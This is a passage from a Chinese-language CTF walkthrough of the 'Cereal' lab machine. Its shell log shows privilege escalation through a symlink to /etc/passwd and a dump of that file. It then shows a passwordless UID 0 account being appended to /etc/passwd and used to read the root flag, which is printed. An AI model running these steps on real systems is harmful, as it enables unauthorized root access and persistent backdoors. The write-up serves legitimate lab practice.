-rwxrwxr-x. 1 rocky apache 3118 May 29 2021 style.css
[apache@cereal public_html]$ 3、软连接提权
在linux中,有一个文件链接命令ln,它的功能是为某一个文件在另外一个位置建立一个同步的链接,更改链接的所有者也会更改原文件的所有者。我试着这样做了,稍等一会后发现我可以读写/etc/passwd了。
ls -l /etc/passwd
cd /home/rocky/public_html/
ls -l
ln -sf /etc/passwd ./passwd
ls -l
ls -l /etc/passwd[apache@cereal public_html]$ ls -l /etc/passwd
ls -l /etc/passwd
-rwxrwxr-x. 1 root root 1549 May 29 2021 /etc/passwd
[apache@cereal public_html]$
[apache@cereal public_html]$
[apache@cereal public_html]$ cd /home/rocky/public_html/
cd /home/rocky/public_html/
[apache@cereal public_html]$ ls -l
ls -l
total 2884
drwxrwxr-x. 2 rocky apache 44 May 29 2021 back_en
-rwxrwxr-x. 1 rocky apache 1814 May 29 2021 index.php
-rwxrwxr-x. 1 rocky apache 3699 May 29 2021 php.js
-rwxr-xr-x 1 rocky apache 2940928 Jan 17 2023 pspy32
-rwxrwxr-x. 1 rocky apache 3118 May 29 2021 style.css
[apache@cereal public_html]$
[apache@cereal public_html]$ ln -sf /etc/passwd ./passwd
ln -sf /etc/passwd ./passwd
[apache@cereal public_html]$
[apache@cereal public_html]$ ls -l
ls -l
total 2884
drwxrwxr-x. 2 rocky apache 44 May 29 2021 back_en
-rwxrwxr-x. 1 rocky apache 1814 May 29 2021 index.php
lrwxrwxrwx 1 apache apache 11 Mar 17 08:14 passwd -> /etc/passwd
-rwxrwxr-x. 1 rocky apache 3699 May 29 2021 php.js
-rwxr-xr-x 1 rocky apache 2940928 Jan 17 2023 pspy32
-rwxrwxr-x. 1 rocky apache 3118 May 29 2021 style.css
[apache@cereal public_html]$
[apache@cereal public_html]$ ls -l /etc/passwd
ls -l /etc/passwd
-rwxrwxr-x. 1 rocky apache 1549 May 29 2021 /etc/passwd
[apache@cereal public_html]$
[apache@cereal public_html]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:997:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
cockpit-ws:x:996:992:User for cockpit web service:/nonexisting:/sbin/nologin
cockpit-wsinstance:x:995:991:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sssd:x:994:990:User for sssd:/:/sbin/nologin
chrony:x:993:989::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rngd:x:992:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
rocky:x:1000:1000::/home/rocky:/bin/bash
nginx:x:991:987:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
[apache@cereal public_html]$ 但是在尝试修改该文件时左右键无法正常使用,因此我们只能新建一个具有root权限的账户,复制root账户的信息并删除掉占位符x,写入到passwd文件中。
echo "upfine::0:0:root:/root:/bin/bash" >> /etc/passwd
su upfine
id
cd /root
ls
cat proof.txt[apache@cereal public_html]$ echo "upfine::0:0:root:/root:/bin/bash" >> /etc/passwd
<o "upfine::0:0:root:/root:/bin/bash" >> /etc/passwd
[apache@cereal public_html]$
[apache@cereal public_html]$ su upfine
su upfine
[root@cereal public_html]#
[root@cereal public_html]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@cereal public_html]#
[root@cereal public_html]# cd
cd
[root@cereal ~]# cd /root
cd /root
[root@cereal ~]#
[root@cereal ~]# ls
ls
anaconda-ks.cfg listener.sh proof.txt
[root@cereal ~]#
[root@cereal ~]# cat proof.txt
cat proof.txt
Well done! You have completed Cereal.
____ _
/ ___|___ _ __ ___ __ _| |
| | / _ \ '__/ _ \/ _` | |
| |__| __/ | | __/ (_| | |
\____\___|_| \___|\__,_|_|
This box was brought to you by Bootlesshacker.
Follow me on Twitter: @bootlesshacker
My website: https://www.bootlesshacker.com
Root Flag: 1aeb5db4e979543cb807cfd90df77763
[root@cereal ~]#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。